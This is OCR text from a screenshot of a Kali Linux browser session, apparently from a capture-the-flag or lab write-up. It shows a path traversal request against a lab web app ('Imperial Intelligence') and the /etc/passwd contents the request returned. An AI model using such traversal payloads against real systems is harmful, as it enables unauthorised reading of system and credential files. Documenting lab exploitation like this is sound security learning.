 Imperial Intelligence – Person of Interest - Mozilla Firefox
Imperial Intelligence – Person
http://192.168.55.129/ii/
192.168.55.129/ii/?debug_param=../../../../../../../../../etc/passwd
Search
burp
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Imperial Intelligence - Person of Intere... Customize 6 0 + New Howdy, Vader
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home
/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin landscape:x:104:110::/var/lib/landscape:
/bin/false mysql:x:105:111:MySQL Server,,,:/nonexistent:/bin/false aether:x:1000:1000:aether,,,:/home/aether:/bin/bash
Your Default Text Goes Here Go to
Imperial Intelligence – Person of Interest